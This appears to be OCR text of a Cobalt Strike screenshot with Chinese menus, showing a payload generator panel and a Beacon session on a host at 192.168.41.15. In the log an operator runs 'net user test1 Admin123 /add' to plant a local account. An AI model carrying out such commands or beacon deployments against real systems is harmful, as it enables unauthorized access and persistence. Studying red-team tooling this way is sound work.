 Cobalt Strike
obalt Strike 视图 攻击 报告 帮助 OLa-Tools
external internal listener user computer
192.168.0.100 192.168.41.15 HTTP test WIN-5R259H58
Payload Generator
生成各种语言版本的payload
监听器: HTTP ...
输出 C
x64: 使用x64 payload
Generate 帮助
日志X Beacon 192.168.41.15@1508 X
eacon> sleep 1
*] Tasked beacon to sleep for 1s
+] host called home, sent: 16 bytes
eacon> shell net user test1 Admin123 /add
*] Tasked beacon to run: net user test1 Admin123 /add
+] host called home, sent: 59 bytes